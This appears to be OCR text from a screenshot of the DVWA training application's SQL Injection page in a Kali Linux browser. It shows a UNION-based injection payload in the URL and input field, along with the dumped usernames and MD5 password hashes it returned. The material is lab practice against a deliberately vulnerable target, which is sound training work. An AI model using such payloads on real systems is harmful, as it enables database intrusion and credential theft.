 Damn Vulnerable Web A... Damn Vulnerable We... Add-ons Manager Preferences
192.168.1.32/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+s Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,passwor
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,passwor
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,passwor
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,passwor
First name: